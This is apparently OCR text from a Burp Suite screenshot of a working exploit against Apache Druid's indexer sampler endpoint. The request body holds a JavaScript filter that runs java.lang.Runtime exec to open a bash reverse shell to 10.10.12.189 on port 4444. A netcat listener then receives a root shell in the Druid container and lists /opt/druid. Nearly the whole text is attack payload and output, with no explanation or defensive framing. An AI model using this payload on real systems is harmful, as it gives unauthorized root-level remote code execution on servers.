 1 × ...
Send Cancel < > Target: http://127.0.0.1:8888
Request
Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 605
9 Origin: http://127.0.0.1:8888
10 DNT: 1
11 Connection: close
12 Referer: http://127.0.0.1:8888/unified-console.html
13
14 {"type":"index","spec":{"type":"index","ioConfig":{"type":
"index","firehose":{"type":"local","baseDir":"/opt/",
"filter":""}},"dataSchema":{"dataSource":"sample","parser"
:{"type":"string","parseSpec":{"format":"json",
"timestampSpec":{"column":"time","format":"iso"},
"dimensionsSpec":{}}},"transformSpec":{"transforms":[],
"filter":{"type":"javascript",
15 "function":
"function(value){return java.lang.Runtime.getRuntime().exe
c('/bin/bash -c $@|bash 0 echo bash -i >& /dev/tcp/10.10.1
2.189/4444 0>&1')}",
16 "dimension":"added",
17 "":{
18 "enabled":"true"
19 }
20 }}}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Feb 2021 07:10:54 GMT
4 Date: Wed, 03 Feb 2021 07:10:54 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 46
9
10 {"numRowsRead":0,"numRowsIndexed":0,"data":[]}
?
INSPECTOR
nc -lvv -p 4444
π ~ ❯ nc -lvv -p 4444
Listening on any address 4444 (krb524)
Connection from 10.10.12.189:53644
bash: cannot set terminal process group (30): Inappropriate ioctl for device
bash: no job control in this shell
root@0c7c871224a7:/opt/druid# ls
ls
DISCLAIMER
LICENSE
NOTICE
README
bin
conf
extensions
hadoop-dependencies
lib
licenses
quickstart
var
zk
root@0c7c871224a7:/opt/druid#